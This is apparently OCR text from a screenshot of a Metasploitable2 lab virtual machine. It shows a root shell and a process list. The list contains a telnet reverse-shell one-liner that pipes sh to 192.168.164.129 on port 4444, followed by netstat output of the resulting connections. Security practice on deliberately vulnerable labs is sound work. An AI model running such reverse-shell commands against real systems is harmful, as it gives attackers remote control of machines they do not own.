 Metasploitable2-Linux - VMware Workstation 16 Player (Non-commercial use only)
Player
.164.129 4444|while : ; do sh && break; done 2>&1|telnet 192.168.164.129 4444 >/
dev/null 2>&1 &)
root      5700     1  0 16:24 ?        00:00:00 telnet 192.168.164.129 4444
root@metasploitable:/var/www/distcc# cat /var/tmp/samba.txt
tcp        0      0 0.0.0.0:4444            0.0.0.0:*               LISTEN
5332/ruby        off (0.00/0/0)
tcp      161      0 192.168.164.130:4444    192.168.164.129:39427   CLOSE_WAIT
-                off (0.00/0/0)
tcp        0      0 192.168.164.130:53821   192.168.164.129:4444    ESTABLISHED
5697/telnet      off (0.00/0/0)
tcp        5      0 192.168.164.130:4444    192.168.164.129:39429   CLOSE_WAIT
-                off (0.00/0/0)
tcp        0      0 192.168.164.130:53822   192.168.164.129:4444    ESTABLISHED
5700/telnet      off (0.00/0/0)
tcp       89      0 192.168.164.130:4444    192.168.164.129:39412   CLOSE_WAIT
-                off (0.00/0/0)
tcp      332      0 192.168.164.130:4444    192.168.164.129:55998   ESTABLISHED
-                off (0.00/0/0)
tcp      109      0 192.168.164.130:4444    192.168.164.129:39425   CLOSE_WAIT
-                off (0.00/0/0)
tcp        0      0 192.168.164.130:4444    192.168.164.129:53229   ESTABLISHED
5332/ruby        off (0.00/0/0)
tcp       19      0 192.168.164.130:4444    192.168.164.129:39389   CLOSE_WAIT
-                off (0.00/0/0)
root@metasploitable:/var/www/distcc# _